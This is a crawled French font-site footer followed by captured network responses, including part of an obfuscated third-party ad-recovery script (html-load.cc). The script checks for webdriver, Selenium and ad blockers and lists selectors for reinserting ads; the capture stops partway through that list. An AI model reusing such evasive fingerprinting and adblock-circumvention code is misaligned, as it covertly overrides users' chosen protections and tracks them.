				
			</p>

			<div class="col-lg-12" style="padding: 0;">
				<a href="https://www.WhatFontis.com" title="What Font Is"><img src="https://d144mzi0q5mijx.cloudfront.net/images/spacer.gif" data-src="https://d144mzi0q5mijx.cloudfront.net/test/images/whatfontislogo.svg" class="logowft lazy" alt="WhatFontIs logo"></a>
			</div>
	
			<div class="col-lg-12" style="padding: 0;">
				<a href="/instagram-fonts-generator.html" ><img src="https://d144mzi0q5mijx.cloudfront.net/images/spacer.gif" data-src="https://d144mzi0q5mijx.cloudfront.net/test/images/instagram.png" class="logoinstfooter lazy" alt="Polices Instagram" ></a>
			</div>
  
		</div>
		<!-- Grid column -->
  
		<hr class="clearfix w-100 d-md-none">
  
		<!-- Grid column -->
		<div class="col-md-6 col-lg-7 mx-auto">
  
		  <!-- Links -->
			<ul class="nvlist linksfootersecondrow">
		  
				<li><a href="https://fr.ffonts.net" title="Free Fonts" class="s26">Free Fonts</a></li>
				<li><a href="/new-fonts.html" title="Nouvelles polices" class="s26">Nouvelles polices</a></li>
				<li><a href="/top-fonts.html" title="Haut polices" class="s26">Haut polices</a></li>
				<li></li>
				<li></li>
			</ul>	
			<ul class="nvlist linksfootersecondrow">
				<li><br></li>
			</ul>	
			<ul class="nvlist linksfootersecondrow">
				<li><a href="/font-video.html" title="polices vidéo" class="s26">polices vidéo</a></li>
				<li><a href="/instagram-fonts-generator.html" title="Instagram Fonts" class="s26">Polices Instagram</a></li>
			</ul>	
			<ul class="nvlist linksfootersecondrow">
				<li><br></li>
			</ul>	
			<ul class="nvlist linksfootersecondrow">
				<li><a href="/contact.html" title="Contactez-nous" class="s26">Contactez-nous</a></li>
				<li><a href="/link-to-us.html" title="Lien &agrave; nous" class="s26">Lien &agrave; nous</a></li>
				<li><a href="/terms.html" title="Termes" class="s26">Termes</a></li>
				<li><a href="/faq.html" title="FAQ" class="s26">&nbsp;FAQ&nbsp;</a></li>
				<li>  <!-- HTML for geo depending button --><button id="pmLink" class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general">Privacy Manager</button></li>
			</ul>

		<ul class="nvlist s11 lite lang lazy-background visible languagesfooter_icons">
				<li><a href="//www.ffonts.net/" class="s28" title="English"><i class="icon-fl flag-gb sz16">EN</i>En<span>glish</span></a></li>
				<li><a href="//de.ffonts.net/" class="s28" title="Deutch"><i class="icon-fl flag-de sz16">DE</i>De<span>utch</span></a></li>
				<li><a href="//es.ffonts.net/" class="s28" title="Espanol"><i class="icon-fl flag-es sz16">ES</i>Es<span>panol</span></a></li>
				<li><a href="//ro.ffonts.net/" class="s28" title="Romana"><i class="icon-fl flag-ro sz16">RO</i>Ro<span>mana</span></a></li>
				<li><a href="//fr.ffonts.net/" class="s28" title="Francais"><i class="icon-fl flag-fr sz16">FR</i>Fr<span>ancais</span></a></li>
				<li><a href="//it.ffonts.net/" class="s28" title="Italiano"><i class="icon-fl flag-it sz16">IT</i>It<span>aliano</span></a></li>
				<li><a href="//pt.ffonts.net/" class="s28" title="Portuguese"><i class="icon-fl flag-pr sz16">PR</i>Por<span>tuguese</span></a></li>
				<li><a href="//cn.ffonts.net/" class="s28" title="Chinese"><i class="icon-fl flag-ch sz16">CH</i>Ch<span>inese</span></a></li>
				<li><a href="//ru.ffonts.net/" class="s28" title="Russian"><i class="icon-fl flag-ru sz16">RU</i>Ru<span>ssian</span></a></li>
				<li><a href="//ar.ffonts.net/" class="s28" title="Arabic"><i class="icon-fl flag-ar sz16">AR</i>Ar<span>abic</span></a></li>
				<li><a href="//jp.ffonts.net/" class="s28" title="Japanese"><i class="icon-fl flag-jp sz16">JP</i>Jap<span>anese</span></a></li>
				<li><a href="//in.ffonts.net/" class="s28" title="Indian"><i class="icon-fl flag-in sz16">IN</i>In<span>dian</span></a></li>
				<li><a href="//webfonts.ffonts.net/" class="s28" title="Web Fonts"><span>Web Fonts</span></a></li>
	
		</ul>
  <ul class="nvlist s11 lite lang lazy-background visible languagesfooter_icons">

				<li>&nbsp;</li>
		</ul>
		</div>

  
		<hr class="clearfix w-100 d-md-none">
  
		<!-- Grid column -->
		<div class="col-md-2 col-lg-2 mx-auto">
  
		  <!-- Links -->
  
		<ul class="list-unstyled thirdlistitemscolfooter">
<li><a href="http://www.whatfontis.com" title="Font Finder" class="s26">Font Finder</a></li>


		</ul>

		</div>
		<!-- Grid column -->
  
	  </div>
	  <!-- Grid row -->
  
	</div>
	<!-- Footer Links -->

</footer>
<!-- Footer -->





<script id="rendered-js">
  document.addEventListener("DOMContentLoaded", function () {
  var lazyImages = [].slice.call(document.querySelectorAll("img.lazy"));;
  if ("IntersectionObserver" in window && "IntersectionObserverEntry" in window && "intersectionRatio" in window.IntersectionObserverEntry.prototype) {
    let lazyImageObserver = new IntersectionObserver(function (entries, observer) {
      entries.forEach(function (entry) {
        if (entry.isIntersecting) {
          let lazyImage = entry.target;
		  lazyImage.src = lazyImage.dataset.src;
          lazyImage.classList.remove("lazy");
          lazyImageObserver.unobserve(lazyImage);

        }
      });
    });

    lazyImages.forEach(function (lazyImage) {
      lazyImageObserver.observe(lazyImage);
    });
  }
});

  document.addEventListener("DOMContentLoaded", function() {
  var lazyBackgrounds = [].slice.call(document.querySelectorAll(".lazy-background"));

  if ("IntersectionObserver" in window) {
    let lazyBackgroundObserver = new IntersectionObserver(function(entries, observer) {
      entries.forEach(function(entry) {
        if (entry.isIntersecting) {
          entry.target.classList.add("visible");
          lazyBackgroundObserver.unobserve(entry.target);
        }
      });
    });

    lazyBackgrounds.forEach(function(lazyBackground) {
      lazyBackgroundObserver.observe(lazyBackground);
    });
  }
});
document.querySelectorAll('img.fontimage_cssgeneral[width][height]').forEach(img=>{
  img.style.aspectRatio = `${img.getAttribute('width')} / ${img.getAttribute('height')}`;
});
const io = new IntersectionObserver(es=>{
  es.forEach(e=>{
    if(e.isIntersecting){
      const im = e.target;
      if(im.dataset.src){ im.src = im.dataset.src; }
      io.unobserve(im);
    }
  });
},{rootMargin:"200px"});
document.querySelectorAll('img.fontimage_cssgeneral.lazy').forEach(im=>io.observe(im));
</script>
<script defer>
document.addEventListener('DOMContentLoaded', function(){
  document.addEventListener('click', function(e){
    if (e.target && e.target.matches('input')) {
      document.querySelectorAll('input:not(:checked)')
        .forEach(function(el){ if (el.parentNode) { el.parentNode.classList.remove('active'); } });
      document.querySelectorAll('input:checked')
        .forEach(function(el){ if (el.parentNode) { el.parentNode.classList.add('active'); } });
    }
    if (e.target && e.target.matches('button')) {
      document.querySelectorAll('.btn-slant')
        .forEach(function(el){ el.classList.remove('active'); });
      e.target.classList.add('active');
    }
  });
});
</script><style>
  #fuse-privacy-tool {
    font-size: 0.5rem;
  }
</style>
<div data-fuse-privacy-tool></div>
</body>
</html>

--- FILE ---
content_type: text/plain;charset=UTF-8
request_url: https://c.pub.network/v2/c
body_size: -112
content:
787f16b4-2899-446b-bb3f-3c35f4354bd6

--- FILE ---
content_type: application/javascript
request_url: https://html-load.cc/script/ZnIuZmZvbnRzLm5ldA.js
body_size: 159778
content:
// 
!function(){function a2v(t,e){const n=a2Q();return(a2v=function(t,e){return n[t-=244]})(t,e)}function a2Q(){const t=["a-mo.net","reserved2","normal|bold|<number [1,1000]>","/iu3","dpi","@@toPrimitive must return a primitive value.","substrToCursor","comment-token","useractioncomplete","none|<position>#","prev","show|hide","image","<blend-mode>|plus-lighter","<time>|none|x-weak|weak|medium|strong|x-strong","getAtrule","[none|<single-transition-property>]||<time>||<easing-function>||<time>||<transition-behavior-value>","idx","findAll","sleipnir/","adshield-native","<single-animation-play-state>#","sizes","atan2( <calc-sum> , <calc-sum> )","offsetAndType","` node type definition","Enum","sync.search.spotxchange.com","odd","tokenCount","getElementsByTagName","WebGLRenderingContext.getParameter is not a function","[<'animation-range-start'> <'animation-range-end'>?]#","bad-url-token","api.receptivity.io","_skipValidation",".getAdserverTargeting","log","modifier","skip-node","[<'outline-width'>||<'outline-style'>||<'outline-color'>]","document.documentElement is undefined","onclick","nhn","now","https://html-load.com","CDC","gpt","unset","<!DOCTYPE html>","as_version","sqrt( <calc-sum> )","none|auto|<percentage>","HTMLTableSectionElement","vmax","[diagonal-fractions|stacked-fractions]","dable-tdn","chrome","s.amazon-adsystem.com","nextSibling","kayzen.io","getArg","adlib","contentDocument","<'margin-block-end'>","isAdBlockerDetected","matchMedia","ar-v1","normal|sub|super","replace|add|accumulate","Attribute selector (=, ~=, ^=, $=, *=, |=) is expected","reduceRight","__driver_evaluate","set-cookie-parser encountered an error while decoding a cookie with value '","buildID","cp.edl.co.kr","__as_xhr_open_args","isVisibleContent","setTimeout","getSetCookie","ittpx-asia.eskimi.com","( [<mf-plain>|<mf-boolean>|<mf-range>] )","urlGenerate","focus/","Terminate - not registered in db","https://www.google.com","Hex digit is expected","createAuctionNonce","charCode","<family-name>#","computeSourceURL","postmedia.solutions.cdn.optable.co","HTMLMediaElement","repeat( [<integer [1,∞]>] , [<line-names>? <fixed-size>]+ <line-names>? )","writeln","anonymous","equals","<line-width>{1,4}","shouldStorageWaitForTcf","Script","navigator.productSub is undefined","normal|break-all|keep-all|break-word|auto-phrase","option path is invalid","_Selenium_IDE_Recorder","[none|<keyframes-name>]#","__lastWatirAlert","structure","mode","luminance|alpha","parentElement","dispatchEvent","Terminate - IVT blocked","application/json","https://img-load.com","__driver_unwrapped","ReadableStream is not supported in fetchLater","width","normal|allow-discrete","abs","HTMLAnchorElement_protocol","Unknown context `","https://hb.minutemedia-prebid.com/hb-mm-multi","closest-side|farthest-side|closest-corner|farthest-corner|<length>|<length-percentage>{2}","normal|<string>","normal|multiply|screen|overlay|darken|lighten|color-dodge|color-burn|hard-light|soft-light|difference|exclusion|hue|saturation|color|luminosity","bot","<clip-source>|[<basic-shape>||<geometry-box>]|none","Group","isNameCharCode","Document_getElementsByClassName","auto|<length>|<percentage>","directives","content-box|border-box|fill-box|stroke-box|view-box","read-","ivt","ChromeDriverw","__gpp not found within timeout","<color>&&<color-stop-angle>?","parseValue","_phantom","; Partitioned",":not(","<symbol>","gstatic.com","70TNgORM","encode","lax","DOMParser_parseFromString","node","<composite-style>#","Terminate - bot detected","gpt-nextmillennium","as-empty-bidder","async","VzB8N196fXtyb1lraFhMXiUoJy8+TnRRR2d1WlNBNHZV","none|auto|textfield|menulist-button|<compat-auto>","<length-percentage>{1,2}","crwdcntrl.net","<xyz-space> [<number>|<percentage>|none]{3}","anonymised.io","initial","<transition-behavior-value>#","AS-ENCODED-VAL","Unknown node type:","only","auto|avoid|avoid-page|avoid-column|avoid-region","<noscript>","forEachToken","[<line-names>? [<track-size>|<track-repeat>]]+ <line-names>?","HTMLElement","nonzero|evenodd","href","AtrulePrelude","<legacy-device-cmyk-syntax>|<modern-device-cmyk-syntax>","Terminate - no active auto recovery","\n  ","navigator.appVersion is undefined","MSG_ACK_VISIBLE","recognizer","e-planning.net","/media/vpaid-display/iframe.html","some","openxcdn.net","economy|exact","Property","undertone.com","Element_getElementsByClassName","; Priority=Low","upload","protect","url( <string> <url-modifier>* )|<url-token>","reset","as_window_id","feature","scroll|fixed|local","left|right|none|inline-start|inline-end","adshield_apply","textAd","window.Notification is undefined","\n  syntax: ","none|left|right|both|inline-start|inline-end","Window_frames","electron","ex.ingage.tech","__fxdriver_unwrapped","ray( <angle>&&<ray-size>?&&contain?&&[at <position>]? )","_top","<html","lines","<number>|<dimension>|<percentage>|<calc-constant>|( <calc-sum> )","scanNumber","8573741755808484570000","JSON_stringify","generic","protectFetchInputSync shouldn't be called with ReadableStream","onClickAutoRecovery","_isTcfNeeded","[<family-name>|<generic-family>]#","<mask-layer>#","tan( <calc-sum> )","springserve.com","selenium-evaluate","adthrive-","intentiq.com","StyleSheet","__fxdriver_evaluate","HTML","message","<blend-mode>#","chromium","string","https://hbopenbid.pubmatic.com/translator","none|[<svg-length>+]#","radial-gradient( [<ending-shape>||<size>]? [at <position>]? , <color-stop-list> )","[center|[[top|bottom|y-start|y-end]? <length-percentage>?]!]#","-moz-radial-gradient( <-legacy-radial-gradient-arguments> )|-webkit-radial-gradient( <-legacy-radial-gradient-arguments> )|-o-radial-gradient( <-legacy-radial-gradient-arguments> )","inset( <length-percentage>{1,4} [round <'border-radius'>]? )","omnitagjs.com","https://css-load.com","path( [<fill-rule> ,]? <string> )","privacy-center.org","[<bg-layer> ,]* <final-bg-layer>","sectionChange","__isProxy","start|end|center|baseline|stretch","inherit","getTargetingKeys","readyState","checkAtruleDescriptorName","gpt-enliple","adx.digitalmatter.services","path","writable","cqi","Condition","data-stndz-hidden","clearInterval","acos( <calc-sum> )","skimresources.com","event_sample_ratio","1.9.1","DocumentFragment_getElementById","Invalid protect url prefix: ","SyntaxMatchError","normal|compact","getPrototypeOf","border-box|padding-box|content-box","className","auto|balance","\n   value: ","text-ad-links","dWwyb3cwMWo5enE1OG1mazRjdjM3YWJzeWlndGVoNnhu","statusText","cache_is_blocking_acceptable_ads","<complex-selector>#","__webdriverFunc","status","lookupNonWSType","INVENTORY_FRAME","HTMLMetaElement","Wrong value `","interstitial","protectHtml","isVisible","adsinteractive","criteo.com","www.google.com","revert-layer","forEachRight","styleSheets","properties","OWptYW53eXF4MHM1NHp1dG82aA==","snapInterval( <percentage> , <percentage> )|snapList( <percentage># )","Match","<percentage>|<length>","rhombusads.com","origin","adnxs.com","Timed out waiting for consent readiness","getEvents","cqb","axelspringer.com","cursor","visit","gpt-minutemedia","Bad syntax","Matching for a tree with var() is not supported","HTMLTableRowElement","parseAtrulePrelude","readSequence","end","text_ads","grad","fastclick.net","else","serif|sans-serif|system-ui|cursive|fantasy|math|monospace","[AdBlockDetector] page unloaded while checking request block. ","eventStatus","presage.io","appendScriptElementAsync","skipSC","yorkshirepost.co.uk","rightComparison","break","Destroying interstitial slots : ","Element_className","/sodar/sodar2","match.rundsp.com","calc(","start|center|space-between|space-around","Element_matches","false","idFilter","<?lit$","x: ","gigacalculator.com","compareByGeneratedPositionsInflated","title","inline-block|inline-list-item|inline-table|inline-flex|inline-grid","v7.5.102","initial|inherit|unset|revert|revert-layer","visibility","ad-placeholder","pubkey","sidead","cookie","iterator","HTMLTableElement","[none|<dashed-ident>]#","normal|none|[<common-lig-values>||<discretionary-lig-values>||<historical-lig-values>||<contextual-alt-values>]","XXX","pbstck.com","https://c.html-load.com","versions","Notification","auto|fixed","middle","cefsharp","border","performance_gpt_ad_rendered","html","bidsBackHandler","defineSlot","as_","auto|none|scrollbar|-ms-autohiding-scrollbar","azk2WUsodi8mSUNtR0IJNWJ6YT9IY1BfMVcgcVJvQS49Cg==","window.as_location","recovery_adm_click_ar","aXp4c29tcWgzcDhidmdhNDl3N2Z5MnRsdWM2ZTVuMDFy","forEach","sports-illustrated","/health-check","supports","xg4ken.com","a3JCSnREKFFsdl4+I1toe1gxOW8mU0VBTS9uIk89IDA1UA==","<'margin-block-start'>","Counter","auto? [none|<length>]","<box>|margin-box","cover|contain|entry|exit|entry-crossing|exit-crossing","env( <custom-ident> , <declaration-value>? )","video","auto|optimizeSpeed|crispEdges|geometricPrecision","max( <calc-sum># )","data-target","isAdblockUser","generatedColumn","Unexpected combinator","none|<length-percentage>|min-content|max-content|fit-content|fit-content( <length-percentage> )|stretch|<-non-standard-size>","Terminate - memory limit threshold","keepalive","HTMLScriptElement","x-frame-height","getVersion","__rgst_cb","anymind360.com","parseFromString","smsonline.cloud","aW5wdXQ=","initLogUploadHandler","Load stylesheet results: ","XMLHttpRequest","isVisibleIframe","as_parent","readystatechange","[none|start|end|center]{1,2}","/\\r\\n/g","` for `visit` option (should be: ","sdk","EOF-token","img","horizontal|vertical|inline-axis|block-axis|inherit","-src","onetrust.com","NzRoZnZidGNqMmVyb2EwdWw1Nnl3M2lucXhrZ3A5bTF6cw==","</a></span>","[<predefined-rgb-params>|<xyz-params>]","port2"," or hex digit","[<type-selector>? <subclass-selector>*]!","dggn","Number, dimension, ratio or identifier is expected","errorTrace signal unexpected behaviour","<counter-style-name>","seedtag.com","repeat|no-repeat|space|round","thatgossip.com","tokenType","botd timeout","butt|round|square","1nlsdkf","_as_injected_functions","requestBids","onlyForAsTest","documentElementKeys","data-ad-width","( <container-condition> )|( <size-feature> )|style( <style-query> )|<general-enclosed>","getAttribute","none|<length-percentage> [<length-percentage> <length>?]?","AccentColor|AccentColorText|ActiveText|ButtonBorder|ButtonFace|ButtonText|Canvas|CanvasText|Field|FieldText|GrayText|Highlight|HighlightText|LinkText|Mark|MarkText|SelectedItem|SelectedItemText|VisitedText","__lastWatirConfirm","context","UWpeIE5DVXY1NGxlIlZNbV8zMEdM","collect","fetch: ","[left|right]||[top|bottom]","<'align-self'> <'justify-self'>?","YmphM3prZnZxbHRndTVzdzY3OG4=","BotDetector.detect can't be called before BotDetector.collect","window.parent.document.domain;","performance","getSlotElementId","gpt-adsinteractive","DocumentFragment_querySelector","anyclip.com","string-token","adjacket","none|<image>","_sorted","tokenStart","esp.rtbhouse.com","https://ap.lijit.com/rtb/bid","splitCookiesString","eventSampleRatio","xywh( <length-percentage>{2} <length-percentage [0,∞]>{2} [round <'border-radius'>]? )","adnami.io","(function(){",'a[target="_blank"][rel="noopener noreferrer"]:has(> div#container > div.img_container > img[src^="https://asset.ad-shield.cc"])\nbody > a[href^="https://www.amazon."][href*="tag=adshield"][target="_blank"]\nbody > a[href^="https://s.click.aliexpress.com"][target="_blank"][rel="noopener noreferrer"]\nadfm-ad\namp-ad-exit + div[class^="img_"]:has(+ div[aria-hidden="true"] + amp-pixel + amp-pixel)\namp-ad-exit + div[class^="img_"]:has(+ div[aria-hidden="true"] + amp-pixel + div[style^="bottom:0;right:0;width"])\namp-ad-exit + div[class^="img_"]:has(+ div[aria-hidden="true"] + div[style^="bottom:0;right:0;width"])\namp-img[class^="img_"][style="width:300px;height:250px;"]\namp-img[class^="img_"][style="width:336px;height:280px;"]\na[href*="-load"][href*=".com/content/"] > amp-img[src^="https://tpc.googlesyndication.com/daca_images/simgad/"]\na[href*="-load"][href*=".com/content/"][attributionsrc^="https://track.u.send.microad.jp"]\na[href*="-load"][href*=".com/content/"][style$="margin:0px auto;text-decoration:none;"]\na[href*="-load"][href*=".com/content/"][attributiondestination="https://appier.net"]\na[href*="-load"][href*=".com/content/"][style="display:inline-block;"]\na[href="javascript:void(window.open(clickTag))"] > div[id^="img_"]\na[style="text-decoration:none;"] > div[style^="border: none; margin: 0px;"]\na[style^="background:transparent url"][style*="html-load.com/"]\nbody > a[attributionsrc*="html-load.com/"]\nbody > a[href^="https://content-loader.com/content"][target="_top"]\nbody > a[href^="https://html-load.com/content"][target="_top"]\nbody > a[target="_blank"][rel="noopener noreferrer"][href^="https://07c225f3.online/content"][href*="/0/"]\nbody > a[target="_blank"][rel="noopener noreferrer"][href*="-load"][href*=".com/content/"][href*="/0/"]\nbody > div:not([class]):not([id]) > script + div[id^="img_"] > div[id^="img_"][visibility="visible"]\nbody > div:not([class]):not([id]) > script + div[id^="img_"] > script + span[id^="img_"][style] > a[href*="-load"][href*=".com/content/"]\nbody > div[class^="img_"] > a[href*="-load"][href*=".com/content/"][target="_blank"]\nbody > div[class^="img_"] > style + div[id^="img_"] + div[class^="img_"]\nbody > div[class^="img_"][id^="img_"] > button[type="button"][class^="img_"][id^="img_"]\nbody > div[id^="img_"] > div[style$="height:280px;"][class*=" img_"]\nbody > div[id^="img_"]:has(+ amp-pixel + amp-analytics)\nbody > div[id^="img_"]:has(+ amp-pixel + div[style^="bottom:0;right:0;width"])\nbody > div[style="display:inline"] > div[class^="img_"][id^="img_"]\nbody > iframe[src*="-load"][src*=".com/content/"] + div[id^="img_"]\nbody > iframe[src*="-load"][src*=".com/content/"] ~ script + div[class^="img_"]\nbody > script + div + div[style="display:inline"] > a[target="_blank"][href*="-load"][href*=".com/content/"]\nbody > script + script + script + div + div[style="display:inline"] > div:not([id]):not([class])\nbody > script + script + script + div + div[style="display:inline"] > div[class^="img_"][id^="img_"] > div[class^="img_"] > div[class^="img_"] > div[class*=" img_"] > a[href*="-load"][href*=".com/content/"][target="_blank"][rel="nofollow"]\nbody > script[src]:first-child + div:not([id]):not([class]) > script + script[src] + script + div[id^="img_"]\nbody > script[src]:first-child + script + div:not([id]):not([class]) > script + script[src] + script + div[id^="img_"]\nbody[class^="img_"] > div[style$="-webkit-tap-highlight-color:rgba(0,0,0,0);"]\nbody[class^="img_"][style$="running none;"]\nbody[class^="img_"][style^="background-color"]\nbody[class^="img_"][style^="opacity: 1;"]\nbody[onclick="ExitApi.exit();"][style="cursor:pointer"] > a[href="javascript:(function(){open(window.clickTag)})()"]\nbody[style$="transform-origin: left top;"] > div[id^="img_"]\ndiv:not([class]) + style + div[class^="img_"] > img[src*=".com/content/"]\ndiv[class^="img_"] > table[class^="img_"]\ndiv[class^="img_"][onclick^="handleClick(event, \'https:"]\ndiv[class^="img_"][started="true"]\ndiv[class^="img_"][style$="196px; position: absolute;"]\ndiv[class^="img_"][style="width:100%"]\ndiv[class^="img_"][style^="background: url("https://html-load.com"]\ndiv[class^="img_"][style^="grid-template-areas:\'product-image buy-box"]\ndiv[class^="img_"][style^="height:189px;"]\ndiv[class^="img_"][style^="width: 410px"] > div[class^="img_"] > lima-video\ndiv[class^="img_"][id^="img_"][active_view_class_name]\ndiv[class^="img_"][id^="img_"][style^="width: 300px; height: 254px;"]\ndiv[id^="img_"] > div[id^="img_"][style="width: auto;"]\ndiv[id^="img_"] > div[style$="text-decoration:none;width:300px;"]\ndiv[id^="img_"] > div[style^="margin:0;padding:0;"]\ndiv[id^="img_"] > svg[style$="overflow:visible;z-index:0;box-shadow:none;"]\ndiv[id^="img_"]:first-child > div[aria-hidden="true"] + div[id^="img_"]\ndiv[id^="img_"][class^="img_"][lang][style="overflow: hidden; width: 100%; height: 100%;"]\ndiv[id^="img_"][class^="img_"][mode]\ndiv[id^="img_"][coupang]\ndiv[id^="img_"][ggnoclick]\ndiv[id^="img_"][onclick="fireClickHandler()"]\ndiv[id^="img_"][onclick^="window.open"]\ndiv[id^="img_"][ontouchend$="touchEnd(event)"]\ndiv[id^="img_"][role="button"]\ndiv[id^="img_"][style*="font-family: arial, helvetica, sans-serif;"]\ndiv[id^="img_"][style$="height: 248px; overflow: hidden;"]\ndiv[id^="img_"][style$="height:100px;"]\ndiv[id^="img_"][style$="height:90px;overflow:hidden;"]\ndiv[id^="img_"][style$="justify-content: center; align-items: center; position: relative;"]\ndiv[id^="img_"][style$="overflow:hidden; display:inline-block;"]\ndiv[id^="img_"][style$="padding: 0px; display: inline-block;"]\ndiv[id^="img_"][style$="position: sticky; top: 0; z-index: 1;"]\ndiv[id^="img_"][style$="width: 100%; z-index: 2147483647; display: block;"]\ndiv[id^="img_"][style$="width: 100%; z-index: 2147483647;"]\ndiv[id^="img_"][style$="width:100%;height:250px;overflow:hidden;"]\ndiv[id^="img_"][style="cursor: pointer;"]\ndiv[id^="img_"][style="opacity: 1;"]\ndiv[id^="img_"][style="overflow:hidden;"]\ndiv[id^="img_"][style="width: 300px;"]\ndiv[id^="img_"][style="width:300px;height:200px;"]\ndiv[id^="img_"][style^="display: flex; justify-content: center; align-items: center; width: 300px;"]\ndiv[id^="img_"][style^="height: 250px; width: 300px;"]\ndiv[id^="img_"][style^="margin: 0px; padding: 0px; position: fixed; top: 0px; left: 0px; width: 100%; z-index: 2147483647;"]\ndiv[id^="img_"][style^="margin:0;padding:0;display:block;position:fixed;left:0;"]\ndiv[id^="img_"][style^="overflow: hidden; width: 320px;"]\ndiv[id^="img_"][style^="position: fixed; bottom: 0; left: 0; width: 100%; z-index:2147483647;"]\ndiv[id^="img_"][style^="position: fixed; bottom: 0px; left: 0px; width: 100%; z-index: 2147483647;"]\ndiv[id^="img_"][style^="position:absolute;width:100%;height:100%;"]\ndiv[id^="img_"][style^="width: 100%; height: 100px; position: fixed; bottom: 0; left: 0; z-index:"]\ndiv[id^="img_"][style^="width: 100%; min-height: 430px;"]\ndiv[id^="img_"][style^="width: 100vw; height: 100vh;"]\ndiv[id^="img_"][style^="width: 300px; height: 250px; left: 0px;"]\ndiv[id^="img_"][visibility="visible"]\ndiv[id^="img_"][x-frame-height="53"]\ndiv[id^="img_"][x-frame-height="600"]\ndiv[id^="img_"][x-frame-height^="40"]\ndiv[id^="img_"][x-frame-width="336"][x-frame-height="336"]\ndiv[js_error_track_url^="https://uncn.jp/0/data/js_error_track/gn."]\ndiv[js_error_track_url^="https://uncn.jp/0/data/js_error_track/pb."]\ndiv[js_error_track_url^="https://uncn.jp/0/data/js_error_track/"][click_trackers]\ndiv[lang] [x-remove="false"]\ndiv[style$="-10000px; position: absolute;"] + div[id^="img_"]\ndiv[style$="overflow: hidden; width: 300px; height: 250px; margin: 0px auto;"]\ndiv[style$="text-indent: 0px !important;"] > a[href*="-load"][href*=".com/content/"]\ndiv[style*="left: 0px; z-index: 1000000000"] > div > div[id^="img_"]\ndiv[style="display:inline"][class^="img_"] > div[style="display:flex;"]\ndiv[style^="bottom:0;right:0;width:300px;height:250px;background:initial!important;"]\ndiv[style^="position:absolute;left:0px;"] + div[class^="img_"]\ndiv[style^="position:absolute;"] > div[id^="img_"]\ndiv[style^="transition-duration:0ms!important;margin:0px!important;padding:0px!important;border:none!important;position:absolute!important;top:0px!important;"]\ndiv[style] > div[style="position:absolute;display:none;"] + meta + meta + div[class^="img_"]\ndiv[style^="position:"][ontouchstart="fCidsp(event)"]\ndiv[style^="v"] > a[href*="-load"][href*=".com/content/"][target][style="text-decoration:none;"]\ndiv[x-frame-height="100"] > div[style="position:absolute;display:none;"] + meta + meta + div[class^="img_"]\ndiv[x-frame-height$="50"] > div[style="position:absolute;display:none;"] + meta + meta + div[class^="img_"]\ndiv[xyz-component="fixed-frame"]\ngwd-google-ad\nhtml[lang*="-"] > body[style="width:100%;height:100%;margin:0;"] > div[class^="img_"][style="width:100%; height:100%;"]\niframe[src*="-load"][src*=".com/content/"] + div[id^="img_"]:empty\niframe[src*="content-loader.com/"] + style + div\niframe[src*="html-load.com/"] + style + div\niframe[src*="-load"][src*=".com/content/"][style="display:none"][aria-hidden="true"] + div:not([class]):not([id])\niframe[src="javascript:false"] ~ div[style="display:inline"]\niframe[id^="img_"][style^="cursor: pointer; display: block; position: absolute; overflow: hidden; margin: 0px; padding: 0px; pointer-events: auto; opacity: 0.8;"]\nimg[height^="10"][src*="content-loader.com/"]\nimg[height^="10"][src*="html-load.com/"]\nimg[id^="img_"][style$="margin:0px;padding:0px;border:none;opacity:0.8;"]\nimg[src*="-load"][src*=".com/content/"][onclick^="window.open(\'https://www.inmobi.com"]\nimg[src*="-load"][src*=".com/content/"][width="100%"][alt=""][style="display: block;"]\nimg[src*="content-loader.com/"][style^="border-style:"]\nimg[src*="content-loader.com/"][style^="position: absolute; left: 0px;"]\nimg[src*="html-load.com/"][style^="border-style:"]\nimg[src*="html-load.com/"][style^="position: absolute; left: 0px;"]\nins[class^="img_"][style^="display:inline-block;"]\nins[id^="img_"][style*="--gn-ov-ad-height"]\nlink + div[class^="img_"][style="width: 300px; height: 250px;"]\nlink + style + script + a[href*="-load"][href*=".com/content/"]\nlink[rel="stylesheet"][href*="-load"][href*=".com/content/"] + script + script + div[id^="img_"]\nlink[rel="stylesheet"][href*="-load"][href*=".com/content/"][media="screen"] + script + div[class^="img_"]\nmeta + style + div[class^="img_"]\nmeta + title + script + div[id^="img_"]\nmeta + title + script + script + div[id^="img_"]\nmeta[charset="utf-8"] + meta[name="viewport"] + div[class^="img_"]\nmeta[content] + a[href^="https://content-loader.com/content"]\nmeta[content] + a[href^="https://html-load.com/content"]\np[id^="img_"][onclick]\nsection[class^="img_"] > div[id^="img_"][class^="img_"][draggable="false"]\nscript + style + div[class^="img_"]\nscript[attributionsrc] + div[id^="img_"]\nscript[id^="img_"] + div[id^="img_"]\nscript[name="scrbnr"] + div[class^="img_"]\nscript[src*="-load"][src*=".com/content/"] + div[id^="img_"]:empty\nscript[src*="-load"][src*=".com/content/"] + div[id^="img_"][style="width: auto;"]\nstyle + script[src*="-load"][src*=".com/content/"] + script + div[id^="img_"]\nstyle + title + script + div[id^="img_"]\nvideo[class^="img_"][playsinline]\nvideo[poster*="-load"][poster*=".com/content/"]\ndiv[id^="img_"]:has(div[style] > div[id^="img_"] > svg[viewBox][fill])\ndiv[style]:has(> a[href*="html-load.com/"] + div[style] > video[src*="html-load.com/"])\ndiv[style]:has(> div > div[style*="html-load.com/"]):has(a[href*="html-load.com/"])\ndiv[style]:has(> iframe[src*="html-load.com/"] + script)\nbody:has(amp-ad-exit) > div[id^="img_"] > div[id^="img_"]:has(> a[href*="html-load.com/"] > amp-img[alt][src]):not([class])\nbody:has(> div + script + script):has(a[href*="html-load.com/"] > img[alt="Advertisement"])\nbody:has([gwd-schema-id]):has(img[src*="html-load.com/"])\nbody:has(> script + div + script):has(div[class^="img_"][x-repeat])\na[href]:not(a[href*="html-load.com/"]):has(img[src*="html-load.com/"])\nbody:has(> div[id^="img"] > div[style] > div[test-id="grid-layout"])\na[href*="html-load.com/"]:has(video > source[src*="html-load.com/"])\nscript + a[href*="html-load.com/"][attributiondestination]\nbody:has(script + div):has(> div[id^="img_"] > img[src*="html-load.com/"][onclick])\nbody:has(lima-video):has(> div + script):has(> div[style] > link[href*="html-load.com/"])\nbody:has(> link[href*="html-load.com/"]):has(> a[href*="html-load.com/"])\nbody:has(script[src*="html-load.com/"]):has(video > source[src*="html-load.com/"])\nbody:has(a[href*="html-load.com/"] > img[style*="html-load.com/"]):has(div[lang="ja"])\nbody:has(> amp-ad-exit:last-child):has(a[href*="html-load.com/"])\nbody:has(amp-ad-exit):has(div[lang="ja"] > a[href*="html-load.com/"] > svg[viewBox])\nbody:has(script + script + iframe:last-child):has(a[href*="html-load.com/"])\nbody:has(> 